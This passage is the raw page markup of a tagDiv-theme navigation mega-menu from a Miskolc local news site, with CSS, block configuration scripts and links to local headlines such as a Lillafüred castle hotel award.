.tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4531";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1133";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/jonak_lenni_jo_miskolcon_is/"  rel="bookmark" class="td-image-wrap " title="Jónak lenni jó Miskolcon is" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-696x386.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/jonak_lenni_jo_miskolcon_is/"  rel="bookmark" title="Jónak lenni jó Miskolcon is">Jónak lenni jó Miskolcon is</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_hotel_palota_lillafured_lett_az_ev_kastelyszalloja/"  rel="bookmark" class="td-image-wrap " title="A Hotel Palota Lillafüred lett az Év Kastélyszállója" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_Hotel_Palota_Lillafured_lett_az_ev_Kastelyszalloja-1-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_hotel_palota_lillafured_lett_az_ev_kastelyszalloja/"  rel="bookmark" title="A Hotel Palota Lillafüred lett az Év Kastélyszállója">A Hotel Palota Lillafüred lett az Év Kastélyszállója</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tulajdonost_valtottak_a_park_center_bevasarloparkok/"  rel="bookmark" class="td-image-wrap " title="Tulajdonost váltottak a Park Center bevásárlóparkok" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Tulajdonost_valtottak_a_Park_Center_bevasarloparkok-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tulajdonost_valtottak_a_park_center_bevasarloparkok/"  rel="bookmark" title="Tulajdonost váltottak a Park Center bevásárlóparkok">Tulajdonost váltottak a Park Center bevásárlóparkok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bejarhatjuk_virtualisan_is_az_adventi_villamost/"  rel="bookmark" class="td-image-wrap " title="Bejárhatjuk virtuálisan is az Adventi Villamost" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Bejarhatjuk_virtualisan_is_az_Adventi_Villamost-1-696x402.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bejarhatjuk_virtualisan_is_az_adventi_villamost/"  rel="bookmark" title="Bejárhatjuk virtuálisan is az Adventi Villamost">Bejárhatjuk virtuálisan is az Adventi Villamost</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 